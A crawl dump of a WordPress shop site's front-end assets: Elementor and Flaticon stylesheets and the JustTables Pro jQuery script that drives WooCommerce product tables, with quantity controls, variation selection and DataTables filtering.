.elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-833 .elementor-element.elementor-element-6066094{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-13216fb1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-833 .elementor-element.elementor-element-13216fb1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#ffffff;}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-833 .elementor-element.elementor-element-1765bf4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-833 .elementor-element.elementor-element-1765bf4 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-3ccc0fc .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:700;color:#00FFD4;}.elementor-833 .elementor-element.elementor-element-1b421d10 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-833 .elementor-element.elementor-element-1b421d10 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#ffffff;}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-833 .elementor-element.elementor-element-895c284{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-833 .elementor-element.elementor-element-895c284 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-68360973{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-833 .elementor-element.elementor-element-68360973 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-833 .elementor-element.elementor-element-68360973 .elementor-divider-separator{width:100%;}.elementor-833 .elementor-element.elementor-element-68360973 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-833 .elementor-element.elementor-element-1e9dec3{text-align:center;font-size:12px;color:#FFFFFF;}@media(min-width:768px){.elementor-833 .elementor-element.elementor-element-591f2496{width:24.175%;}.elementor-833 .elementor-element.elementor-element-5bbaceb4{width:15.714%;}.elementor-833 .elementor-element.elementor-element-3fae0d1d{width:39.643%;}.elementor-833 .elementor-element.elementor-element-19d5decb{width:20.446%;}}

--- FILE ---
content_type: text/css
request_url: https://colourarte.com/wp-content/plugins/just-tables-pro/assets/css/flaticon.min.css?ver=1.1.0
body_size: 430
content:
/*
Flaticon icon font: Flaticon
Creation date: 26/11/2020 06:07
*/
@font-face{font-family:Flaticon;src:url(../fonts/Flaticon.eot);src:url(../fonts/Flaticon.eot?#iefix) format("embedded-opentype"),url(../fonts/Flaticon.woff2) format("woff2"),url(../fonts/Flaticon.woff) format("woff"),url(../fonts/Flaticon.ttf) format("truetype"),url(../fonts/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(Flaticon.svg#Flaticon) format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-style:normal;font-weight:600}.flaticon-blank-check-box:before{content:"\f101"}.flaticon-cancel:before{content:"\f102"}.flaticon-check-box:before{content:"\f103"}.flaticon-check:before{content:"\f104"}.flaticon-checkbox:before{content:"\f105"}.flaticon-checked:before{content:"\f106"}.flaticon-controls:before{content:"\f107"}.flaticon-delete:before{content:"\f108"}.flaticon-down-arrow-2:before{content:"\f109"}.flaticon-empty-checkbox:before{content:"\f10a"}.flaticon-equalizer:before{content:"\f10b"}.flaticon-filter-1:before{content:"\f10c"}.flaticon-filter:before{content:"\f10d"}.flaticon-heart:before{content:"\f10e"}.flaticon-left-arrow-2:before{content:"\f10f"}.flaticon-left-arrow:before{content:"\f110"}.flaticon-levels-1:before{content:"\f111"}.flaticon-levels:before{content:"\f112"}.flaticon-like-1:before{content:"\f113"}.flaticon-like:before{content:"\f114"}.flaticon-loupe-1:before{content:"\f115"}.flaticon-loupe:before{content:"\f116"}.flaticon-love:before{content:"\f117"}.flaticon-minus:before{content:"\f118"}.flaticon-plus:before{content:"\f119"}.flaticon-refresh-1:before{content:"\f11a"}.flaticon-refresh:before{content:"\f11b"}.flaticon-right-arrow-2:before{content:"\f11c"}.flaticon-right-arrow-3:before{content:"\f11d"}.flaticon-search-interface-symbol:before{content:"\f11e"}.flaticon-settings:before{content:"\f11f"}.flaticon-shopping-cart-1:before{content:"\f120"}.flaticon-shopping-cart:before{content:"\f121"}.flaticon-star-1:before{content:"\f122"}.flaticon-star:before{content:"\f123"}.flaticon-up-arrow-2:before{content:"\f124"}

--- FILE ---
content_type: application/javascript
request_url: https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/just-tables-pro.js?ver=1.1.0
body_size: 4734
content:
/**
 * JustTables Pro frontend events.
 *
 * Handle all frontend events and interactions of the plugin.
 *
 * @since 1.0.0
 */

/* global jtpt_pro_object */
;( function ( $ ) {
    'use strict';

    function justTablesGlobal () {

        /**
         * Filter toggle.
         *
         * @since 1.0.0
         */
        $( '.jtpt-ftrigger-button' ).on( 'click', function ( e ) {
            e.preventDefault();

            $( this ).closest( '.jtpt-filter' ).find( '.jtpt-filter-options-wrap' ).slideToggle();
        } );

        /**
         * Clear selection of filter select.
         *
         * @since 1.0.0
         */
        $( '.jtpt-freset-button' ).on( 'click', function ( e ) {
            e.preventDefault();

            $( this ).closest( '.jtpt-filter-options' ).find( '.jtpt-filter-select' ).val( null ).trigger('change');
        } );

        /**
         * Quantity input plus minus button.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'click', '.jtpt-qty-button', function () {
            var thisButton = $( this ),
                inputField = thisButton.parent().find( 'input.qty' ),
                inputFieldValue = inputField.val(),
                inputFieldStep = inputField.attr( 'step' ),
                quantityWrapper = inputField.closest( '.jtpt-quantity' ),
                productId = quantityWrapper.attr( 'data-jtpt-product-id' ),
                tableWrapper = quantityWrapper.closest( '.jtpt-product-table-wrapper' ),
                product = tableWrapper.find( '.jtpt-body-row-' + productId ),
                minQuantity = product.attr( 'data-jtpt-min-qty' ),
                maxQuantity = product.attr( 'data-jtpt-max-qty' ),
                updatedValue = inputFieldValue;

            inputFieldValue = parseFloat( inputFieldValue );
            inputFieldStep = parseFloat( inputFieldStep );
            minQuantity = parseFloat( minQuantity );
            maxQuantity = parseFloat( maxQuantity );

            if ( isNaN( inputFieldValue ) || isNaN( inputFieldStep ) ) {
                return;
            }

            if ( thisButton.hasClass( 'increase' ) ) {
                updatedValue = inputFieldValue + inputFieldStep;
                if ( ! isNaN( maxQuantity ) && maxQuantity < updatedValue ) {
                    updatedValue = inputFieldValue;
                }
            } else {
                updatedValue = inputFieldValue - inputFieldStep;
                if ( ! isNaN( minQuantity ) && minQuantity > updatedValue ) {
                    updatedValue = inputFieldValue;
                }
            }

            inputField.val( updatedValue ).trigger( 'change' );
        } );

        /**
         * Quantity input change.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'change keyup', '.jtpt-quantity .quantity input.qty', function () {
            var thisInputField = $( this ),
                inputFieldValue = thisInputField.val(),
                quantityWrapper = thisInputField.closest( '.jtpt-quantity' ),
                productId = quantityWrapper.attr( 'data-jtpt-product-id' ),
                tableWrapper = quantityWrapper.closest( '.jtpt-product-table-wrapper' ),
                product = tableWrapper.find( '.jtpt-body-row-' + productId ),
                productType = product.attr( 'data-jtpt-product-type' ),
                minQuantity = product.attr( 'data-jtpt-min-qty' ),
                maxQuantity = product.attr( 'data-jtpt-max-qty' ),
                addToCartButton = tableWrapper.find( '.jtpt-atc-button-' + productId + ' .jtpt-add-to-cart' ),
                checkbox = tableWrapper.find( '.jtpt-check-' + productId + ' .jtpt-check-checkbox' );

            inputFieldValue = parseFloat( inputFieldValue );
            minQuantity = parseFloat( minQuantity );
            maxQuantity = parseFloat( maxQuantity );
            productId = parseFloat( productId );

            if ( isNaN( productId ) ) {
                return;
            }

            if ( isNaN( inputFieldValue ) ) {
                inputFieldValue = 0;
            }

            if ( ! addToCartButton.hasClass( 'jtpt-variation-selection-needed' ) && ! checkbox.hasClass( 'jtpt-variation-selection-needed' ) && ! checkbox.hasClass( 'disabled' ) ) {
                if ( ( ! isNaN( minQuantity ) && minQuantity > inputFieldValue ) || ( ! isNaN( maxQuantity ) && maxQuantity < inputFieldValue ) ) {
                    addToCartButton.addClass( 'jtpt-wrong-quantity' );
                    addToCartButton.removeClass( 'jtpt-ajax-add-to-cart' );
                    checkbox.addClass( 'jtpt-wrong-quantity' );
                } else {
                    if ( ( 'simple' === productType ) || ( 'variable' === productType ) ) {
                        addToCartButton.addClass( 'jtpt-ajax-add-to-cart' );
                    }
                    addToCartButton.removeClass( 'jtpt-wrong-quantity' );
                    checkbox.removeClass( 'jtpt-wrong-quantity' );
                }
            } else {
                addToCartButton.removeClass( 'jtpt-wrong-quantity' );
                checkbox.removeClass( 'jtpt-wrong-quantity' );
            }

            addToCartButton.attr( 'data-jtpt-quantity', inputFieldValue );
            checkbox.attr( 'data-jtpt-quantity', inputFieldValue );

            // Trigger required events.
            checkbox.trigger( 'change' );
        } );
        // Trigger quantity change.
        $( document.body ).find( '.jtpt-quantity .quantity input.qty' ).trigger( 'change' );

        /**
         * Variation options toggle.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'click', '.jtpt-variations', function ( e ) {
            e.preventDefault();

            $( this ).toggleClass( 'active' ).closest( '.jtpt-variations-button' ).find( '.jtpt-variations-options' ).toggleClass( 'active' );
        } );

        /**
         * Variation select change.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'change', '.jtpt-variations-options', function () {
            var thisVariationOptions = $( this ),
                variationSelects = thisVariationOptions.find( '.jtpt-variation-filter-select' ),
                variationSelectsLength = variationSelects.length,
                availableVariations = thisVariationOptions.attr( 'data-jtpt-available-variations-json' ),
                defaultAttributes = thisVariationOptions.attr( 'data-jtpt-default-attributes-json' ),
                productId = thisVariationOptions.attr( 'data-jtpt-product-id' ),
                tableWrapper = thisVariationOptions.closest( '.jtpt-product-table-wrapper' ),
                product = tableWrapper.find( '.jtpt-body-row-' + productId ),
                productType = product.attr( 'data-jtpt-product-type' ),
                elementConfiguration = tableWrapper.attr( 'data-jtpt-element-configuration-json' ),
                woocommerceSettings = tableWrapper.attr( 'data-jtpt-woocommerce-settings-json' ),
                selectedAttributes = {},
                selectedAttributesLength = 0,
                matchedVariation = '';

            // Variation id and attributes.
            var variationId = '',
                variation = '';

            // Thumbnail.
            var thumbnail = tableWrapper.find( '.jtpt-thumbnail-' + productId ),
                thumbnailImage = thumbnail.find( 'img' ),
                thumbnailAnchor = thumbnail.find( 'a' ),
                simpleThumbnailImageHtml = thumbnail.attr( 'data-jtpt-simple-thumbnail-image-html' ),
                simpleThumbnailImageUrl = thumbnail.attr( 'data-jtpt-simple-thumbnail-image-url' ),
                variationThumbnail = '',
                variationThumbnailImageUrl = '';

            // Description.
            var description = tableWrapper.find( '.jtpt-description-' + productId ),
                simpleDescription = description.attr( 'data-jtpt-simple-description' ),
                variationDescription = '';

            // SKU.
            var sku = tableWrapper.find( '.jtpt-sku-' + productId ),
                simpleSKU = sku.attr( 'data-jtpt-simple-sku' ),
                variationSKU = sku.attr( 'data-jtpt-simple-sku' );

            // Weight.
            var weight = tableWrapper.find( '.jtpt-weight-' + productId ),
                simpleWeightHtml = weight.attr( 'data-jtpt-simple-weight-html' ),
                variationWeightHtml = '';

            // Dimensions.
            var dimensions = tableWrapper.find( '.jtpt-dimensions-' + productId ),
                dimensionUnit = '',
                simpleDimensionsHtml = dimensions.attr( 'data-jtpt-simple-dimensions-html' ),
                variationDimensions = '',
                variationDimensionsHtml = '';

            // Length.
            var length = tableWrapper.find( '.jtpt-length-' + productId ),
                simpleLength = length.attr( 'data-jtpt-simple-length' ),
                variationLength = '';

            // Width.
            var width = tableWrapper.find( '.jtpt-width-' + productId ),
                simpleWidth = width.attr( 'data-jtpt-simple-width' ),
                variationWidth = '';

            // Height.
            var height = tableWrapper.find( '.jtpt-height-' + productId ),
                simpleHeight = height.attr( 'data-jtpt-simple-height' ),
                variationHeight = '';

            // Stock.
            var stock = tableWrapper.find( '.jtpt-stock-' + productId ),
                inStockStatusText = '',
                outOfStockStatusText = '',
                simpleStockHtml = stock.attr( 'data-jtpt-simple-stock-html' ),
                variationStockStatus = '',
                variationStockHtml = '';

            // Price.
            var price = tableWrapper.find( '.jtpt-price-' + productId ),
                simplePriceHtml = price.attr( 'data-jtpt-simple-price' ),
                variationPriceHtml = '';

            // Quantity input.
            var quantity = tableWrapper.find( '.jtpt-quantity-' + productId ),
                quantityInput = quantity.find( 'input.qty' ),
                simpleQuantityInputMin = quantity.attr( 'data-jtpt-simple-min-qty' ),
                simpleQuantityInputMax = quantity.attr( 'data-jtpt-simple-max-qty' ),
                variationQuantityInputMin = quantity.attr( 'data-jtpt-simple-min-qty' ),
                variationQuantityInputMax = quantity.attr( 'data-jtpt-simple-max-qty' );

            // Add to cart button.
            var addToCartButton = tableWrapper.find( '.jtpt-atc-button-' + productId + ' .jtpt-add-to-cart' );

            // Checkbox.
            var checkbox = tableWrapper.find( '.jtpt-check-' + productId + ' .jtpt-check-checkbox' );

            // Variation notice.
            var variationsNotice = tableWrapper.find( '.jtpt-variations-notice-' + productId ),
                selectVariationText = '',
                selectVariationAllOptionsText = '',
                variationNotAvailableText = '';

            // Parse json value.
            availableVariations = JSON.parse( availableVariations );
            defaultAttributes = JSON.parse( defaultAttributes );
            elementConfiguration = JSON.parse( elementConfiguration );
            woocommerceSettings = JSON.parse( woocommerceSettings );

            // Loop through variation selects.
            $.each( variationSelects, function () {
                var thisSelect = $( this ),
                    selectLabel = thisSelect.attr( 'data-jtpt-attribute' ),
                    selectValue = thisSelect.val();

                // If select input has value.
                if ( 'jtpt-select-label' !== selectValue ) {
                    selectedAttributes[ selectLabel ] = selectValue;
                    selectedAttributesLength++;
                }
            } );

            // Check if variation all selects are selected.
            if ( 0 < selectedAttributesLength && variationSelectsLength === selectedAttributesLength ) {
                // Loop trhough available variations
                $.each( availableVariations, function () {
                    var thisVariation = this,
                        variationAttributes = thisVariation.attributes,
                        notMatchedAttributes = 0;

                    // Loop trhough variation attributes.
                    $.each( variationAttributes, function ( index, element ) {
                        if ( '' !== element && selectedAttributes[ index ] !== element ) {
                            notMatchedAttributes++;
                        }
                    } );

                    // If all attribute matched.
                    if ( 0 === notMatchedAttributes ) {
                        matchedVariation = thisVariation;
                    }
                } );
            }

            // If selected variation is available.
            if ( '' !== matchedVariation ) {
                // Variation id and attributes.
                variationId = matchedVariation.variation_id;
                variation = JSON.stringify( selectedAttributes );

                // Update thumbnail.
                variationThumbnail = matchedVariation.image;
                variationThumbnailImageUrl = variationThumbnail.url;
                thumbnailImage.attr( 'src', variationThumbnail.thumb_src );
                thumbnailImage.attr( 'srcset', variationThumbnail.srcset );
                thumbnailImage.attr( 'alt', variationThumbnail.alt );
                if ( thumbnailAnchor.hasClass( 'thickbox' ) ) {
                    thumbnailAnchor.attr( 'href', variationThumbnailImageUrl );
                }

                // Update description.
                variationDescription = matchedVariation.variation_description;
                description.html( variationDescription );

                // Update SKU.
                variationSKU = matchedVariation.sku;
                sku.html( variationSKU );

                // Update weight.
                variationWeightHtml = matchedVariation.weight_html;
                if ( 'N/A' === variationWeightHtml ) {
                    variationWeightHtml = '';
                }
                weight.html( variationWeightHtml );

                // Update dimensions.
                dimensionUnit = woocommerceSettings.dimension_unit;
                variationDimensions = matchedVariation.dimensions;
                variationDimensionsHtml = matchedVariation.dimensions_html;
                if ( 'N/A' === variationDimensionsHtml ) {
                    variationDimensionsHtml = '';
                }
                dimensions.html( variationDimensionsHtml );

                // Update length.
                variationLength = variationDimensions.length;
                if ( '' !== variationLength ) {
                    variationLength = variationLength + ' ' + dimensionUnit;
                }
                length.html( variationLength );

                // Update width.
                variationWidth = variationDimensions.width;
                if ( '' !== variationWidth ) {
                    variationWidth = variationWidth + ' ' + dimensionUnit;
                }
                width.html( variationWidth );

                // Update height.
                variationHeight = variationDimensions.height;
                if ( '' !== variationHeight ) {
                    variationHeight = variationHeight + ' ' + dimensionUnit;
                }
                height.html( variationHeight );

                // Update stock.
                inStockStatusText = elementConfiguration.in_stock_status_text;
                outOfStockStatusText = elementConfiguration.out_of_stock_status_text;
                variationStockStatus = matchedVariation.is_in_stock;
                variationStockHtml = matchedVariation.availability_html;
                if ( '' === variationStockHtml ) {
                    if ( true === variationStockStatus ) {
                        variationStockHtml = '<p class="stock in-stock">' + inStockStatusText + '</p>';
                    } else {
                        variationStockHtml = '<p class="stock out-of-stock">' + outOfStockStatusText + '</p>';
                    }
                }
                stock.html( variationStockHtml );

                // Update price.
                variationPriceHtml = matchedVariation.price_html;
                price.html( variationPriceHtml );

                // Update quantity.
                variationQuantityInputMin = matchedVariation.min_qty;
                variationQuantityInputMax = matchedVariation.max_qty;
                quantityInput.attr( 'min', variationQuantityInputMin );
                quantityInput.attr( 'max', variationQuantityInputMax );
                if ( false === variationStockStatus ) {
                    variationQuantityInputMax = 0;
                }

                // Update add to cart button.
                addToCartButton.attr( 'data-jtpt-variation-id', variationId );
                addToCartButton.attr( 'data-jtpt-variation', variation );
                addToCartButton.removeClass( 'jtpt-variation-selection-needed' );
                if ( ( 'simple' === productType ) && ( 'variable' === productType ) ) {
                    addToCartButton.addClass( 'jtpt-ajax-add-to-cart' );
                }

                // Update checkbox.
                checkbox.attr( 'data-jtpt-variation-id', variationId );
                checkbox.attr( 'data-jtpt-variation', variation );
                checkbox.removeClass( 'jtpt-variation-selection-needed' );

                // Update min and max quantity.
                product.attr( 'data-jtpt-min-qty', variationQuantityInputMin );
                product.attr( 'data-jtpt-max-qty', variationQuantityInputMax );

                // Update notice.
                variationsNotice.html( variationStockHtml );
            } else {
                // Update thumbnail.
                thumbnailImage.replaceWith( simpleThumbnailImageHtml );
                if ( thumbnailAnchor.hasClass( 'thickbox' ) ) {
                    thumbnailAnchor.attr( 'href', simpleThumbnailImageUrl );
                }

                // Update description.
                description.html( simpleDescription );

                // Update SKU.
                sku.html( simpleSKU );

                // Update weight.
                weight.html( simpleWeightHtml );

                // Update dimensions.
                dimensions.html( simpleDimensionsHtml );

                // Update length.
                length.html( simpleLength );

                // Update width.
                width.html( simpleWidth );

                // Update height.
                height.html( simpleHeight );

                // Update stock.
                stock.html( simpleStockHtml );

                // Update price.
                price.html( simplePriceHtml );

                // Update quantity
                quantityInput.attr( 'min', simpleQuantityInputMin );
                quantityInput.attr( 'max', simpleQuantityInputMax );

                // Update add to cart button.
                addToCartButton.attr( 'data-jtpt-variation-id', '' );
                addToCartButton.attr( 'data-jtpt-variation', '' );
                addToCartButton.removeClass( 'jtpt-ajax-add-to-cart' );
                addToCartButton.removeClass( 'jtpt-wrong-quantity' );
                addToCartButton.addClass( 'jtpt-variation-selection-needed' );

                // Update checkbox.
                checkbox.attr( 'data-jtpt-variation-id', '' );
                checkbox.attr( 'data-jtpt-variation', '' );
                checkbox.removeClass( 'jtpt-wrong-quantity' );
                checkbox.addClass( 'jtpt-variation-selection-needed' );

                // Update min and max quantity.
                product.attr( 'data-jtpt-min-qty', simpleQuantityInputMin );
                product.attr( 'data-jtpt-max-qty', simpleQuantityInputMax );

                // Update notice.
                selectVariationText = elementConfiguration.select_variation_text;
                selectVariationAllOptionsText = elementConfiguration.select_variation_all_options_text;
                variationNotAvailableText = elementConfiguration.variation_not_available_text;
                if ( 0 === selectedAttributesLength ) {
                    variationsNotice.html( selectVariationText );
                } else if ( variationSelectsLength === selectedAttributesLength ) {
                    variationsNotice.html( variationNotAvailableText );
                } else {
                    variationsNotice.html( selectVariationAllOptionsText );
                }
            }

            // Trigger required events.
            quantityInput.trigger( 'change' );
            checkbox.trigger( 'change' );
        } );
        // Trigger variations change.
        $( document.body ).find( '.jtpt-variations-options' ).trigger( 'change' );

        /**
         * Checkbox change.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'change', '.jtpt-check-checkbox', function () {
            var thisCheckbox = $( this ),
                productId = thisCheckbox.attr( 'data-jtpt-product-id' ),
                quantity = thisCheckbox.attr( 'data-jtpt-quantity' ),
                variationId = thisCheckbox.attr( 'data-jtpt-variation-id' ),
                variation = thisCheckbox.attr( 'data-jtpt-variation' ),
                tableWrapper = thisCheckbox.closest( '.jtpt-product-table-wrapper' ),
                multipleAddToCartButton = tableWrapper.find( '.jtpt-matc-button' ),
                selectedProducts = multipleAddToCartButton.attr( 'data-jtpt-selected-products' ),
                selectedProductsCount = multipleAddToCartButton.attr( 'data-jtpt-selected-products-count' );

            if ( thisCheckbox.hasClass( 'jtpt-wrong-quantity' ) || thisCheckbox.hasClass( 'jtpt-variation-selection-needed' ) || thisCheckbox.hasClass( 'disabled' ) ) {
                thisCheckbox.prop( 'checked', false );
            }

            if ( isNaN( selectedProductsCount ) || 0 > selectedProductsCount ) {
                selectedProductsCount = 0;
            }

            if ( '' !== variation ) {
                variation = JSON.parse( variation );
            }

            if ( '' === selectedProducts ) {
                selectedProducts = {};
            } else {
                selectedProducts = JSON.parse( selectedProducts );
            }

            if ( thisCheckbox.prop( 'checked' ) ) {
                selectedProducts[ productId ] = {
                    product_id: productId,
                    quantity: quantity,
                    variation_id: variationId,
                    variation: variation,
                };
            } else {
                delete selectedProducts[ productId ];
            }

            selectedProductsCount = Object.keys(selectedProducts).length;

            if ( 0 < selectedProductsCount ) {
                selectedProducts = JSON.stringify( selectedProducts );
                multipleAddToCartButton.addClass( 'jtpt-multiple-ajax-add-to-cart' );
                multipleAddToCartButton.removeClass( 'jtpt-products-selection-needed' );
            } else {
                selectedProducts = '';
                multipleAddToCartButton.addClass( 'jtpt-products-selection-needed' );
                multipleAddToCartButton.removeClass( 'jtpt-multiple-ajax-add-to-cart' );
            }

            multipleAddToCartButton.attr( 'data-jtpt-selected-products', selectedProducts );
            multipleAddToCartButton.attr( 'data-jtpt-selected-products-count', selectedProductsCount );
            multipleAddToCartButton.removeClass( 'added' );
            multipleAddToCartButton.next( '.wc-forward' ).remove();
        } );

        /**
         * Check all checkbox change.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'change', '.jtpt-mcheck-checkbox', function () {
            var thisCheckbox = $( this ),
                tableWrapper = thisCheckbox.closest( '.jtpt-product-table-wrapper' ),
                productCheckCheckbox = tableWrapper.find( '.jtpt-check-checkbox' );

            $.each( productCheckCheckbox, function () {
                var thisProductCheckbox = $( this );

                if ( thisCheckbox.prop( 'checked' ) && ! thisProductCheckbox.hasClass( 'jtpt-wrong-quantity' ) && ! thisProductCheckbox.hasClass( 'jtpt-variation-selection-needed' ) && ! thisProductCheckbox.hasClass( 'disabled' ) ) {
                    thisProductCheckbox.prop( 'checked', true ).trigger( 'change' );
                } else {
                    thisProductCheckbox.prop( 'checked', false ).trigger( 'change' );
                }
            } );
        } );



        /**
         * Handle basic changes of each products.
         *
         * @since 1.0.0
         */
        $( document.body ).find( '.jtpt-body-data > div' ).each( function () {
            var thisColumnContent = $( this ),
                column = thisColumnContent.parent( 'td' ),
                columnDataSortValue = thisColumnContent.attr( 'data-sort' );

            if ( 'undefined' !== typeof columnDataSortValue && '' !== columnDataSortValue ) {
                column.attr( 'data-sort', columnDataSortValue );
            }
        } );

        /**
         * Initilize data table.
         *
         * @since 1.0.0
         */
        $( document.body ).find( '.jtpt-product-table-wrapper' ).each( function () {
            var thisProductTableWrapper = $( this ),
                productTableId = thisProductTableWrapper.attr( 'data-jtpt-product-table-id' ),
                dataTableConfiguration = thisProductTableWrapper.attr( 'data-jtpt-data-table-configuration-json' ),
                woocommerceSettings = thisProductTableWrapper.attr( 'data-jtpt-woocommerce-settings-json' ),
                productTable = thisProductTableWrapper.find( '.jtpt-product-table' ),
                tableHeadData = productTable.find( '.jtpt-head-data' ),
                searchInput = thisProductTableWrapper.find( '.jtpt-search-input' ),
                paginateInfo = thisProductTableWrapper.find( '.jtpt-paginate-info' ),
                paginateNumbers = thisProductTableWrapper.find( '.jtpt-paginate-numbers' ),
                exportButtons = thisProductTableWrapper.find( '.jtpt-export-buttons' );

            dataTableConfiguration = JSON.parse( dataTableConfiguration );
            woocommerceSettings = JSON.parse( woocommerceSettings );

            var productTableDataTable = productTable.DataTable( {
                dom: 'rtipB',
                responsive: true,
                info: dataTableConfiguration.paginate_info,
                pageLength: dataTableConfiguration.products_per_page,
                deferRender: true,
                lengthChange: false,
                language: {
                    decimal: woocommerceSettings.decimal_separator,
                    thousands: woocommerceSettings.thousand_separator,
                    zeroRecords: dataTableConfiguration.products_not_found_text,
                    info: dataTableConfiguration.paginate_info_text,
                    infoEmpty: '',
                    infoFiltered: '',
                    paginate: {
                        previous: '<i class="flaticon-left-arrow-2"></i>',
                        next: '<i class="flaticon-right-arrow-3"></i>',
                    }
                },
                columnDefs: [
                    {
                        targets: 'jtpt-no-sort',
                        orderable: false,
                        order: []
                    }
                ],
                aaSorting: [],
                buttons: dataTableConfiguration.export_buttons,
                initComplete: function() {
                    var thisDataTableInfo = thisProductTableWrapper.find( '.dataTables_info' ),
                        thisDataTablePaginate = thisProductTableWrapper.find( '.dataTables_paginate' ),
                        thisDataTableButtons = thisProductTableWrapper.find( '.dt-buttons' );

                    thisDataTableInfo.appendTo( paginateInfo );
                    thisDataTablePaginate.appendTo( paginateNumbers );

                    if ( '' !== thisDataTableButtons.html() ) {
                        thisDataTableButtons.appendTo( exportButtons );
                    } else {
                        exportButtons.closest( '.jtpt-export' ).remove();
                    }

                    // Show table.
                    thisProductTableWrapper.fadeIn();
                }
            } );

            // DataTable search input move to custom input.
            searchInput.on( 'change keyup', function () {
                productTableDataTable.search( $( this ).val() ).draw();
            } );

            // Taxonomy filter select.
            thisProductTableWrapper.find( '.jtpt-filter-select' ).select2( {
                dropdownCssClass: 'jtpt-select2-dropdown jtpt-select2-dropdown-' + productTableId,
                closeOnSelect: false,
                allowHtml: true,
                allowClear: true
            } );

            // DataTable catch the first and last active head column.
            $( window ).on( 'resize', function ( e ) {
                tableHeadData.removeClass( 'jtpt-head-data-first' );
                tableHeadData.removeClass( 'jtpt-head-data-last' );

                var activeHeadData = tableHeadData.filter( function () {
                    var thisHeadData = $( this );

                    if ( 'none' !== thisHeadData.css( 'display' ) ) {
                        return thisHeadData;
                    }
                } );

                activeHeadData.first().addClass( 'jtpt-head-data-first' );
                activeHeadData.last().addClass( 'jtpt-head-data-last' );
            } );
            $( window ).trigger( 'resize' );
        } );

        /**
         * Taxonomy filter select item count.
         *
         * @since 1.0.0
         */
        $( document.body ).on( 'change', '.jtpt-filter-select', function ( e ) {
            var output = $( this ).next( 'span.select2' ).find( 'ul' ),
                total = e.currentTarget.length,
                count = output.find( 'li.select2-selection__choice' ).length - 0,
                textOf = ' of ',
                textSelect = ' select ';

            output.find( 'li.select2-selection__choice' ).next( 'li.select2-search' ).remove();
            output.find( 'span.select2-selection__clear' ).remove();

            if ( count >= 3 ) {
                output.html( '<li class="select2-selection__choice">' + count + textOf + total + textSelect + '</li>' );
            }
        } );

    }

    /**
     * Run this code for frontend or under Elementor.
     */
    if ( 'true' === jtpt_pro_object.elementor_editor_mode ) {
        $( window ).on( 'elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function ( $scope, $ ) {
                justTablesGlobal();
            } );
        } );
    } else {
        justTablesGlobal();
    }

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/just-tables-pro-ajax.js?ver=1.1.0
body_size: 1875
content:
/**
 * JustTables Pro frontend ajax events.
 *
 * Handle all frontend ajax events and interactions of the plugin.
 *
